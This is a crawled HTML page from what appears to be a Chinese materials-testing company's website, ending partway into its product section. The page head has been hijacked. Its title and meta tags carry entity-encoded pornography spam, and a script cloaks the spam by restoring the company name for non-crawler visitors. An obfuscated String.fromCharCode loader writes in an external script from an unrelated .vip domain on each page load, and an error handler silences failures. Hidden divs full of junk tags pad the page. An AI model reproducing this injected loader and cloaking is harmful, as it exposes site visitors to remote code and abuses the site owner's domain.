

--- FILE ---
content_type: text/html
request_url: http://www.mimi21.com/news_details_1/48.html
body_size: 16037
content:
<!DOCTYPE html>
<!-- saved from url=(0023)/ -->
<html>
<head>

	<link rel="shortcut icon" href="/f_logo.ico" />
	<link rel="shortcut icon" href="/f_logo.ico" type="image/x-icon" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta charset="UTF-8">
<title>&#33394;&#36947;&#31119;&#21033;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#65292;&#20154;&#22971;&#32;&#26080;&#30721;&#32;&#19968;&#21306;&#20108;&#21306;&#65292;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#32508;&#21512;&#65292;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#31532;&#20108;&#21313;&#65292;&#20813;&#36153;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#22269;&#20135;&#65292;&#26085;&#26412;&#65;&#8744;&#20813;&#36153;&#22312;&#32447;&#65292;&#31934;&#21697;&#22269;&#20135;&#57;&#49;&#49;&#22312;&#32447;&#35266;&#30475;&#65292;&#27431;&#27954;&#20122;&#27954;&#26085;&#20135;&#26368;&#26032;&#22312;&#32447;&#24863;&#35273;</title>
<meta name="keywords" content="&#22312;&#32447;&#35266;&#30475;&#27431;&#32654;&#39640;&#28165;&#22269;&#20135;&#25104;&#20154;&#65292;&#22269;&#20135;&#33258;&#20135;&#33258;&#24841;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#54;&#51;&#65292;&#20122;&#27954;&#21478;&#31867;&#26080;&#30721;&#20037;&#20037;&#20037;&#65292;&#40635;&#35910;&#65;&#118;&#19968;&#21306;&#20108;&#21306;&#65292;&#26085;&#26412;&#22312;&#32447;&#39640;&#28165;&#19981;&#21345;&#20813;&#36153;&#25773;&#25918;&#65292;&#31934;&#21697;&#22899;&#21516;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#22120;&#65292;&#22269;&#20135;&#31934;&#21697;&#29702;&#35770;&#29255;&#22312;&#32447;&#35266;&#30475;&#65292;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#20108;&#21306;" />
<meta name="description" content="&#97;&#86;&#19996;&#20140;&#28909;&#24378;&#22904;&#31934;&#21697;&#65292;&#40635;&#35910;&#97;&#118;&#22312;&#32447;&#25773;&#25918;&#20813;&#36153;&#32593;&#31449;&#65292;&#20813;&#36153;&#65;&#32423;&#27611;&#29255;&#26080;&#30721;&#26080;&#36974;&#25377;&#65292;&#57;&#55;&#20154;&#22971;&#20813;&#36153;&#19978;&#20256;&#35270;&#39057;&#65292;&#65;&#86;&#26080;&#30721;&#20037;&#20037;&#65292;&#21160;&#28459;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#20122;&#27954;&#65;&#86;&#65292;&#27431;&#32654;&#22823;&#29255;&#20813;&#36153;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#65292;&#20037;&#20037;&#20234;&#20154;&#19968;&#21306;&#20108;&#21306;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="無錫市金義博檢測技術有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,113,105,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
    <meta name="description" content="無錫市金義博檢測技術有限公司" />
    <meta name="keywords" content="無錫市金義博檢測技術有限公司、葉反修、無錫金義博、第三方檢測公司、合肥金義博檢測技術有限公司、金義博檢測技術（東莞）有限公司、煙臺金義博檢測技術有限公司、
	檢測項目、服務項目、檢測培訓，檢測試驗、化學成分檢測、氣體分析檢測、土壤檢測、毒害物質(zhì)檢測、水質(zhì)檢測、污水檢測、機械性能檢測、油墨成分分析、金屬材料檢測、農(nóng)藥殘留檢測、環(huán)境檢測、化妝品成分檢測、塑料檢測、建筑材料檢測、紡織產(chǎn)品檢測、農(nóng)產(chǎn)品檢測、
	香料調(diào)料配方、橡膠成分檢測金相檢測、礦物質(zhì)、礦石檢測、藥品保健品檢測、水處理劑、洗滌劑、電線電纜檢測、腐蝕試驗、無損檢測、特殊檢測、拉伸實驗、沖擊試驗、彎曲試驗、壓扁試驗、擴口試驗、壓縮實驗、洛氏硬度、布氏硬度、維氏硬度、里氏硬度、
	高、低倍組織、晶粒度、非金屬夾雜物、橡膠助劑檢測、表面處理機檢測、斷口檢驗、皮革檢測鍍層厚度、硬化層深度、氮化層深度、寵物食物檢測、飼料檢測、有機物檢測、脫碳層深度、碳化物評級、灰口鑄鐵金相、球墨鑄鐵金相、
	鋁合金α-相面積含量、晶間腐蝕、全浸腐蝕、鹽霧試驗、超聲探傷、射線探傷、磁粉探傷、滲透探傷、焊接材料工藝評定、金屬材料失效分析、紅外探測分析儀、
	直讀光譜儀、紅外碳硫分析儀、TY-9900型ICP光譜儀、電子分析天平、智能制造檢驗檢測專業(yè)技術及公共服務分中心、上海舒美計量檢測有限公司" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	
	
	
	<link rel="stylesheet" href="http://www.mimi21.com/Public/new/css/comm.css" type="text/css">
    <link href="http://www.mimi21.com/Public/new/css/fancebox.css" rel="stylesheet" type="text/css">  
	
    <script language="javascript" src="http://www.mimi21.com/Public/new/js/jquery.js"></script>
    <script language="javascript" src="http://www.mimi21.com/Public/new/js/comm.js"></script>
    <script language="javascript" src="http://www.mimi21.com/Public/new/js/jquery.imageScroller.js"></script>
    <style type="text/css">
        ::-webkit-scrollbar-track {
            background-color:#ffffff;
            -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0);
        }
        ::-webkit-scrollbar {
            width:8px;
        }
        ::-webkit-scrollbar-thumb {
            background-color:#d6d6d6;
            -webkit-box-shadow: inset 1px 1px 0 rgba(0,0,0,.1);
        }
        ::-webkit-scrollbar-thumb:hover {
            background-color:#bcbcbc;
        }
        ::-webkit-scrollbar-thumb:active {
            background-color:#a8a8a8;
        }
        ::-webkit-scrollbar-track-piece {
            background-color:rgba(0,0,0,0.1);
        }
    </style>
    <script language="javascript" src="http://www.mimi21.com/Public/new/js/fancybox.js"></script>
    <script language="javascript">
        $(document).ready(function(e) {
            $("nav li.li:eq(6) > a").addClass('focus');
            $("#top_nav span").eq(0).addClass("focus");
            $("#top_nav > span").click(function(){
                var index = $(this).index();
                $("#top_nav > span").removeClass("focus");
                $(this).addClass("focus");
                $(".incate > .incatecont").hide(0);
                $(".incate > .incatecont").eq(index-1).show(0);
            })

        });

    </script>
    <script language="javascript">
        $(document).ready(function(e) {
            $("a[rel=popbox2]").fancybox({
                'transitionIn'    : 'none',
                'transitionOut'   : 'none',
                'titlePosition'   : 'over',
                'titleFormat'   : function(title, currentArray, currentIndex, currentOpts) {
                    return '<span id="fancybox-title-over">Image ' + (currentIndex + 1) + ' / ' + currentArray.length + (title.length ? '   ' + title : '') + '</span>';
                }
            });
            $("a[rel=popbox]").fancybox({
                'showNavArrows':false
            });
        });
    </script>
    <script type="text/javascript">
        // borwserRedirect
        (function browserRedirect(){
            var sUserAgent = navigator.userAgent.toLowerCase();
            var bIsIpad = sUserAgent.match(/ipad/i) == 'ipad';
            var bIsIphone = sUserAgent.match(/iphone os/i) == 'iphone os';
            var bIsMidp = sUserAgent.match(/midp/i) == 'midp';
            var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == 'rv:1.2.3.4';
            var bIsUc = sUserAgent.match(/ucweb/i) == 'web';
            var bIsCE = sUserAgent.match(/windows ce/i) == 'windows ce';
            var bIsWM = sUserAgent.match(/windows mobile/i) == 'windows mobile';
            var bIsAndroid = sUserAgent.match(/android/i) == 'android';

            if(bIsIpad || bIsIphone || bIsMidp || bIsUc7 || bIsUc || bIsCE || bIsWM || bIsAndroid ){
                window.location.href = 'http://www.mimi21.com/mobile.php';
            }
        })();
    </script>


    <!--[if lte IE 9]>
    <script src="js/html5.js"></script>
    <![endif]-->
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<div style="position:fixed;left:-9000px;top:-9000px;"><fieldset id="yocdb"><acronym id="yocdb"><label id="yocdb"><strike id="yocdb"></strike></label></acronym></fieldset><track id="yocdb"><rt id="yocdb"><del id="yocdb"></del></rt></track><div id="yocdb"><label id="yocdb"><nav id="yocdb"><tr id="yocdb"></tr></nav></label></div><em id="yocdb"><tt id="yocdb"><progress id="yocdb"></progress></tt></em><button id="yocdb"></button><samp id="yocdb"><pre id="yocdb"><nav id="yocdb"><form id="yocdb"></form></nav></pre></samp><tt id="yocdb"></tt><strike id="yocdb"><output id="yocdb"><sup id="yocdb"><wbr id="yocdb"></wbr></sup></output></strike><u id="yocdb"></u><table id="yocdb"><dfn id="yocdb"><mark id="yocdb"><tr id="yocdb"></tr></mark></dfn></table><progress id="yocdb"></progress><td id="yocdb"></td><s id="yocdb"></s><menuitem id="yocdb"><pre id="yocdb"><span id="yocdb"><legend id="yocdb"></legend></span></pre></menuitem><dfn id="yocdb"><u id="yocdb"><progress id="yocdb"><cite id="yocdb"></cite></progress></u></dfn><menu id="yocdb"></menu><meter id="yocdb"></meter><thead id="yocdb"></thead><optgroup id="yocdb"><abbr id="yocdb"><video id="yocdb"></video></abbr></optgroup><tr id="yocdb"><sup id="yocdb"><dl id="yocdb"></dl></sup></tr><acronym id="yocdb"><label id="yocdb"></label></acronym><i id="yocdb"></i><menu id="yocdb"><del id="yocdb"><div id="yocdb"></div></del></menu><thead id="yocdb"><legend id="yocdb"></legend></thead><code id="yocdb"><th id="yocdb"></th></code><dfn id="yocdb"><big id="yocdb"></big></dfn><strike id="yocdb"><strong id="yocdb"><menu id="yocdb"><optgroup id="yocdb"></optgroup></menu></strong></strike><em id="yocdb"><wbr id="yocdb"></wbr></em><tbody id="yocdb"><nav id="yocdb"></nav></tbody><form id="yocdb"></form><output id="yocdb"><button id="yocdb"></button></output><tr id="yocdb"></tr><samp id="yocdb"><ruby id="yocdb"></ruby></samp><wbr id="yocdb"><cite id="yocdb"><listing id="yocdb"></listing></cite></wbr><legend id="yocdb"><bdo id="yocdb"><em id="yocdb"></em></bdo></legend><address id="yocdb"></address><nav id="yocdb"></nav><dl id="yocdb"></dl><acronym id="yocdb"><sub id="yocdb"><thead id="yocdb"></thead></sub></acronym><dfn id="yocdb"></dfn><delect id="yocdb"><tr id="yocdb"><dl id="yocdb"></dl></tr></delect><var id="yocdb"></var><i id="yocdb"><listing id="yocdb"></listing></i><dfn id="yocdb"><u id="yocdb"><del id="yocdb"><dfn id="yocdb"></dfn></del></u></dfn><table id="yocdb"></table><em id="yocdb"><blockquote id="yocdb"></blockquote></em><video id="yocdb"></video><tr id="yocdb"></tr><s id="yocdb"><legend id="yocdb"><track id="yocdb"></track></legend></s><th id="yocdb"><dfn id="yocdb"><font id="yocdb"></font></dfn></th>
<ol id="yocdb"><noframes id="yocdb"></noframes></ol><tbody id="yocdb"></tbody><th id="yocdb"></th><th id="yocdb"></th><tbody id="yocdb"></tbody><ul id="yocdb"><meter id="yocdb"><pre id="yocdb"></pre></meter></ul><strike id="yocdb"><strong id="yocdb"></strong></strike><tr id="yocdb"></tr><thead id="yocdb"></thead><pre id="yocdb"></pre><sub id="yocdb"></sub><em id="yocdb"><samp id="yocdb"><progress id="yocdb"></progress></samp></em><nav id="yocdb"><tr id="yocdb"><meter id="yocdb"></meter></tr></nav><address id="yocdb"><source id="yocdb"><strong id="yocdb"><nobr id="yocdb"></nobr></strong></source></address><dfn id="yocdb"><source id="yocdb"><legend id="yocdb"></legend></source></dfn><menuitem id="yocdb"><tbody id="yocdb"></tbody></menuitem><tt id="yocdb"><progress id="yocdb"><strike id="yocdb"><input id="yocdb"></input></strike></progress></tt><abbr id="yocdb"></abbr><pre id="yocdb"><source id="yocdb"><legend id="yocdb"></legend></source></pre><optgroup id="yocdb"><kbd id="yocdb"><pre id="yocdb"><span id="yocdb"></span></pre></kbd></optgroup><th id="yocdb"></th><form id="yocdb"><track id="yocdb"><sup id="yocdb"><wbr id="yocdb"></wbr></sup></track></form><noframes id="yocdb"><form id="yocdb"><output id="yocdb"><pre id="yocdb"></pre></output></form></noframes><bdo id="yocdb"></bdo><acronym id="yocdb"><table id="yocdb"><tbody id="yocdb"><mark id="yocdb"></mark></tbody></table></acronym><strike id="yocdb"></strike><legend id="yocdb"><li id="yocdb"></li></legend><kbd id="yocdb"><pre id="yocdb"><span id="yocdb"></span></pre></kbd><rp id="yocdb"></rp><output id="yocdb"><pre id="yocdb"></pre></output><big id="yocdb"></big><p id="yocdb"><video id="yocdb"></video></p><ruby id="yocdb"></ruby><input id="yocdb"><style id="yocdb"></style></input><strike id="yocdb"></strike><noscript id="yocdb"></noscript><pre id="yocdb"></pre><strong id="yocdb"></strong><abbr id="yocdb"><kbd id="yocdb"><menuitem id="yocdb"></menuitem></kbd></abbr><del id="yocdb"></del><var id="yocdb"></var><tt id="yocdb"></tt><address id="yocdb"><source id="yocdb"><strong id="yocdb"></strong></source></address><abbr id="yocdb"></abbr><abbr id="yocdb"></abbr><strong id="yocdb"></strong><font id="yocdb"><p id="yocdb"></p></font><var id="yocdb"></var><table id="yocdb"></table><fieldset id="yocdb"></fieldset>
<optgroup id="yocdb"><tt id="yocdb"><progress id="yocdb"><dfn id="yocdb"></dfn></progress></tt></optgroup><source id="yocdb"></source><i id="yocdb"><video id="yocdb"></video></i><ul id="yocdb"><th id="yocdb"><sup id="yocdb"></sup></th></ul><tr id="yocdb"><mark id="yocdb"><dl id="yocdb"></dl></mark></tr><td id="yocdb"></td><i id="yocdb"><small id="yocdb"></small></i><tbody id="yocdb"></tbody><optgroup id="yocdb"><menuitem id="yocdb"><tbody id="yocdb"><s id="yocdb"></s></tbody></menuitem></optgroup><i id="yocdb"><listing id="yocdb"></listing></i><meter id="yocdb"><sup id="yocdb"></sup></meter><progress id="yocdb"><dfn id="yocdb"><input id="yocdb"></input></dfn></progress><wbr id="yocdb"><noscript id="yocdb"><video id="yocdb"></video></noscript></wbr><dl id="yocdb"><wbr id="yocdb"><code id="yocdb"><video id="yocdb"></video></code></wbr></dl><acronym id="yocdb"></acronym><samp id="yocdb"></samp><noframes id="yocdb"><delect id="yocdb"><legend id="yocdb"></legend></delect></noframes><abbr id="yocdb"></abbr><legend id="yocdb"><bdo id="yocdb"></bdo></legend><s id="yocdb"></s><i id="yocdb"><small id="yocdb"><option id="yocdb"><em id="yocdb"></em></option></small></i><cite id="yocdb"><listing id="yocdb"><dfn id="yocdb"><delect id="yocdb"></delect></dfn></listing></cite><ins id="yocdb"></ins><nobr id="yocdb"><sub id="yocdb"></sub></nobr><fieldset id="yocdb"><optgroup id="yocdb"><samp id="yocdb"></samp></optgroup></fieldset><noscript id="yocdb"></noscript><tr id="yocdb"></tr><optgroup id="yocdb"><u id="yocdb"></u></optgroup><li id="yocdb"></li><object id="yocdb"><small id="yocdb"><video id="yocdb"></video></small></object><label id="yocdb"></label><menuitem id="yocdb"></menuitem><i id="yocdb"><small id="yocdb"><option id="yocdb"><em id="yocdb"></em></option></small></i><menuitem id="yocdb"><tbody id="yocdb"><nav id="yocdb"><form id="yocdb"></form></nav></tbody></menuitem><b id="yocdb"></b><dl id="yocdb"></dl><del id="yocdb"></del><span id="yocdb"></span><em id="yocdb"><xmp id="yocdb"></xmp></em><form id="yocdb"></form><output id="yocdb"><pre id="yocdb"><object id="yocdb"><small id="yocdb"></small></object></pre></output><mark id="yocdb"></mark><ins id="yocdb"></ins><wbr id="yocdb"></wbr><dl id="yocdb"><p id="yocdb"><code id="yocdb"><pre id="yocdb"></pre></code></p></dl><ol id="yocdb"><nav id="yocdb"></nav></ol><ruby id="yocdb"></ruby><em id="yocdb"></em><tr id="yocdb"><sub id="yocdb"><thead id="yocdb"><cite id="yocdb"></cite></thead></sub></tr><th id="yocdb"></th></div><div id="vgyd0" class="pl_css_ganrao" style="display: none;"><span id="vgyd0"><big id="vgyd0"></big></span><dd id="vgyd0"></dd><samp id="vgyd0"></samp><center id="vgyd0"></center><wbr id="vgyd0"></wbr><optgroup id="vgyd0"><small id="vgyd0"><table id="vgyd0"></table></small></optgroup><dl id="vgyd0"></dl><track id="vgyd0"><fieldset id="vgyd0"><code id="vgyd0"></code></fieldset></track><pre id="vgyd0"></pre><address id="vgyd0"><noframes id="vgyd0"></noframes></address><ol id="vgyd0"><strong id="vgyd0"><listing id="vgyd0"><sub id="vgyd0"></sub></listing></strong></ol><pre id="vgyd0"><nav id="vgyd0"><samp id="vgyd0"><pre id="vgyd0"></pre></samp></nav></pre><strong id="vgyd0"><dfn id="vgyd0"><dfn id="vgyd0"></dfn></dfn></strong><ul id="vgyd0"><span id="vgyd0"><noscript id="vgyd0"><output id="vgyd0"></output></noscript></span></ul><sup id="vgyd0"></sup><ins id="vgyd0"><blockquote id="vgyd0"></blockquote></ins><strong id="vgyd0"></strong><tr id="vgyd0"></tr><menu id="vgyd0"></menu><xmp id="vgyd0"></xmp><sup id="vgyd0"></sup><big id="vgyd0"></big><dfn id="vgyd0"><code id="vgyd0"><xmp id="vgyd0"><span id="vgyd0"></span></xmp></code></dfn><kbd id="vgyd0"></kbd><bdo id="vgyd0"><dd id="vgyd0"></dd></bdo><i id="vgyd0"><strong id="vgyd0"></strong></i><style id="vgyd0"></style><form id="vgyd0"></form><object id="vgyd0"></object><table id="vgyd0"></table><input id="vgyd0"></input><video id="vgyd0"><tr id="vgyd0"></tr></video><acronym id="vgyd0"></acronym><acronym id="vgyd0"></acronym><ol id="vgyd0"><legend id="vgyd0"></legend></ol><noscript id="vgyd0"><font id="vgyd0"><u id="vgyd0"><sub id="vgyd0"></sub></u></font></noscript><ol id="vgyd0"><center id="vgyd0"><dl id="vgyd0"></dl></center></ol><mark id="vgyd0"></mark><input id="vgyd0"></input><dl id="vgyd0"></dl><address id="vgyd0"><label id="vgyd0"></label></address><pre id="vgyd0"></pre><tr id="vgyd0"><strike id="vgyd0"></strike></tr><object id="vgyd0"></object><ol id="vgyd0"><noscript id="vgyd0"><tr id="vgyd0"><bdo id="vgyd0"></bdo></tr></noscript></ol><var id="vgyd0"><tbody id="vgyd0"></tbody></var><object id="vgyd0"><track id="vgyd0"></track></object><button id="vgyd0"><kbd id="vgyd0"><small id="vgyd0"><button id="vgyd0"></button></small></kbd></button><p id="vgyd0"></p><acronym id="vgyd0"><thead id="vgyd0"><ol id="vgyd0"><legend id="vgyd0"></legend></ol></thead></acronym><sup id="vgyd0"></sup><menuitem id="vgyd0"></menuitem><span id="vgyd0"><th id="vgyd0"></th></span><del id="vgyd0"><tr id="vgyd0"></tr></del><dfn id="vgyd0"></dfn><option id="vgyd0"></option><del id="vgyd0"><sup id="vgyd0"><i id="vgyd0"><acronym id="vgyd0"></acronym></i></sup></del><rt id="vgyd0"><xmp id="vgyd0"><sup id="vgyd0"><cite id="vgyd0"></cite></sup></xmp></rt><em id="vgyd0"><rt id="vgyd0"></rt></em><sup id="vgyd0"></sup><pre id="vgyd0"><input id="vgyd0"><optgroup id="vgyd0"><cite id="vgyd0"></cite></optgroup></input></pre><em id="vgyd0"><menu id="vgyd0"></menu></em><code id="vgyd0"></code><strong id="vgyd0"><menuitem id="vgyd0"><big id="vgyd0"></big></menuitem></strong><strong id="vgyd0"></strong><tbody id="vgyd0"><object id="vgyd0"></object></tbody><strong id="vgyd0"><abbr id="vgyd0"></abbr></strong><strong id="vgyd0"></strong><table id="vgyd0"></table><blockquote id="vgyd0"><code id="vgyd0"><pre id="vgyd0"></pre></code></blockquote><strong id="vgyd0"></strong><fieldset id="vgyd0"></fieldset><acronym id="vgyd0"></acronym><dfn id="vgyd0"><p id="vgyd0"><nobr id="vgyd0"><address id="vgyd0"></address></nobr></p></dfn><mark id="vgyd0"></mark><ruby id="vgyd0"></ruby><em id="vgyd0"></em><strong id="vgyd0"></strong><abbr id="vgyd0"><rt id="vgyd0"></rt></abbr><sup id="vgyd0"><mark id="vgyd0"></mark></sup><strike id="vgyd0"></strike><option id="vgyd0"></option><dl id="vgyd0"><nav id="vgyd0"></nav></dl><xmp id="vgyd0"><strike id="vgyd0"><form id="vgyd0"></form></strike></xmp><tbody id="vgyd0"><pre id="vgyd0"><sup id="vgyd0"></sup></pre></tbody><button id="vgyd0"><center id="vgyd0"><pre id="vgyd0"><nav id="vgyd0"></nav></pre></center></button><form id="vgyd0"></form><p id="vgyd0"><abbr id="vgyd0"></abbr></p><label id="vgyd0"></label><tbody id="vgyd0"><pre id="vgyd0"></pre></tbody><dfn id="vgyd0"><noscript id="vgyd0"></noscript></dfn><form id="vgyd0"><pre id="vgyd0"></pre></form><progress id="vgyd0"><legend id="vgyd0"><rt id="vgyd0"><tr id="vgyd0"></tr></rt></legend></progress><object id="vgyd0"><var id="vgyd0"><rp id="vgyd0"><address id="vgyd0"></address></rp></var></object><acronym id="vgyd0"><label id="vgyd0"><tt id="vgyd0"></tt></label></acronym><tr id="vgyd0"><div id="vgyd0"><abbr id="vgyd0"></abbr></div></tr><i id="vgyd0"></i><li id="vgyd0"><big id="vgyd0"><listing id="vgyd0"><tbody id="vgyd0"></tbody></listing></big></li><rp id="vgyd0"><thead id="vgyd0"><dfn id="vgyd0"><button id="vgyd0"></button></dfn></thead></rp><cite id="vgyd0"><tbody id="vgyd0"></tbody></cite><samp id="vgyd0"><ins id="vgyd0"><sup id="vgyd0"></sup></ins></samp><th id="vgyd0"></th><menu id="vgyd0"><center id="vgyd0"><strong id="vgyd0"></strong></center></menu><dd id="vgyd0"><label id="vgyd0"><menuitem id="vgyd0"><blockquote id="vgyd0"></blockquote></menuitem></label></dd><dfn id="vgyd0"></dfn><xmp id="vgyd0"><fieldset id="vgyd0"><form id="vgyd0"></form></fieldset></xmp><label id="vgyd0"></label><tr id="vgyd0"><div id="vgyd0"><strike id="vgyd0"></strike></div></tr><center id="vgyd0"></center><button id="vgyd0"></button><track id="vgyd0"><td id="vgyd0"><table id="vgyd0"></table></td></track><sub id="vgyd0"></sub><pre id="vgyd0"><sub id="vgyd0"></sub></pre><pre id="vgyd0"><li id="vgyd0"><u id="vgyd0"><object id="vgyd0"></object></u></li></pre><object id="vgyd0"><nav id="vgyd0"></nav></object><em id="vgyd0"><delect id="vgyd0"><track id="vgyd0"></track></delect></em><rp id="vgyd0"><ins id="vgyd0"><th id="vgyd0"></th></ins></rp><source id="vgyd0"><code id="vgyd0"></code></source><strong id="vgyd0"></strong><center id="vgyd0"></center><i id="vgyd0"></i><th id="vgyd0"></th><table id="vgyd0"><div id="vgyd0"><sup id="vgyd0"></sup></div></table><legend id="vgyd0"><p id="vgyd0"><acronym id="vgyd0"><del id="vgyd0"></del></acronym></p></legend><rt id="vgyd0"><pre id="vgyd0"><optgroup id="vgyd0"></optgroup></pre></rt><dd id="vgyd0"><wbr id="vgyd0"></wbr></dd><strong id="vgyd0"><tr id="vgyd0"></tr></strong><xmp id="vgyd0"></xmp><ins id="vgyd0"></ins><dfn id="vgyd0"><strike id="vgyd0"><strike id="vgyd0"><i id="vgyd0"></i></strike></strike></dfn><td id="vgyd0"><label id="vgyd0"><table id="vgyd0"><em id="vgyd0"></em></table></label></td><s id="vgyd0"><noscript id="vgyd0"></noscript></s><thead id="vgyd0"><dfn id="vgyd0"><noframes id="vgyd0"></noframes></dfn></thead><strong id="vgyd0"></strong><strong id="vgyd0"><tr id="vgyd0"><bdo id="vgyd0"><b id="vgyd0"></b></bdo></tr></strong><fieldset id="vgyd0"><rt id="vgyd0"><output id="vgyd0"></output></rt></fieldset><tr id="vgyd0"><tt id="vgyd0"><strong id="vgyd0"><table id="vgyd0"></table></strong></tt></tr><style id="vgyd0"><b id="vgyd0"><tbody id="vgyd0"><object id="vgyd0"></object></tbody></b></style><listing id="vgyd0"><track id="vgyd0"></track></listing><noframes id="vgyd0"><track id="vgyd0"><ruby id="vgyd0"><th id="vgyd0"></th></ruby></track></noframes><strike id="vgyd0"><noscript id="vgyd0"><font id="vgyd0"><th id="vgyd0"></th></font></noscript></strike><ol id="vgyd0"><optgroup id="vgyd0"><tr id="vgyd0"><s id="vgyd0"></s></tr></optgroup></ol><em id="vgyd0"><pre id="vgyd0"><xmp id="vgyd0"></xmp></pre></em><option id="vgyd0"></option><ul id="vgyd0"></ul><noscript id="vgyd0"><form id="vgyd0"><acronym id="vgyd0"></acronym></form></noscript><th id="vgyd0"></th><bdo id="vgyd0"><label id="vgyd0"></label></bdo><option id="vgyd0"><tbody id="vgyd0"></tbody></option><progress id="vgyd0"></progress></div>
<header>
    <div   id="izc3fppl"   class="warper">
        <div   id="izc3fppl"   class="hright" >
            <div   id="izc3fppl"   class="logo"><a href="#" ><img src="http://www.mimi21.com/Public/new/images/3_1129266561.jpg" ></a></div>
            <div   id="izc3fppl"   class="logoboderright"></div>
            <div   id="izc3fppl"   class="topright">
                <div   id="izc3fppl"   class="wordjc">接受郵寄樣品檢測</div>
                <div   id="izc3fppl"   class="toptel">400-136-9009 </div>
                <div   id="izc3fppl"   class="clear"></div>
            </div>
        </div>

    </div>
    <div   id="izc3fppl"   class="nav">
        <div   id="izc3fppl"   class="nav1137">
            <ul>
                <li><a href="http://www.mimi21.com" >首頁</a></li>
                <li><a href="http://www.mimi21.com/About/v/id/1" >關于金義博</a></li>
                <li><a href="http://www.mimi21.com/Service/v/id/17" >服務項目</a></li>
                <li><a href="http://www.mimi21.com/Test/" >檢測項目</a></li>
                <li><a href="http://www.mimi21.com/Products/" >儀器設備</a></li>
                <li><a href="http://www.mimi21.com/Contact/" >聯(lián)系我們</a></li>
                <li id="izc3fppl"    class="hot"><a  target="_blank">在線咨詢</a></li>
            </ul>
        </div>
    </div>
</header>

<script language="javascript" src="http://www.mimi21.com/Public/new/js/banner.js"></script>
<link href="http://www.mimi21.com/Public/new/css/banner.css" rel="stylesheet" type="text/css" />
<div   id="izc3fppl"   class="i2" style="height:0;"></div>
<div   id="izc3fppl"   class="banner" id="banner">
	<div   id="izc3fppl"   class="slides">
		<ul class="slide-pic">
			<li id="izc3fppl"    class="cur"><div   id="izc3fppl"   class="bbg1"></div></li>
			<li><div   id="izc3fppl"   class="bbg2"></div></li>
			<li><div   id="izc3fppl"   class="bbg3"></div></li>
		</ul>
		<ul class="slide-li op sulbg">
			<li id="izc3fppl"    class="cur"></li>
			<li></li>
			<li></li>
		</ul>
		<ul class="slide-li slide-txt">
			<li id="izc3fppl"    class="cur"><a href="javascript:;"></a></li>
			<li><a href="javascript:;"></a></li>
			<li><a href="javascript:;"></a></li>
		</ul>
	</div>
</div>
<section class="bodyer">
	<div   id="izc3fppl"   class="warper">
		<div   id="izc3fppl"   class="incate">
			<div   id="izc3fppl"   class="incatetitle" id="top_nav">
				<strong>檢測項目</strong>
				<!--
				<span id="izc3fppl"    class="">熱門服務項目</span>
				-->
			</div>
			<div   id="izc3fppl"   class="incatecont"  >
				<div   id="izc3fppl"   class="cateintro">
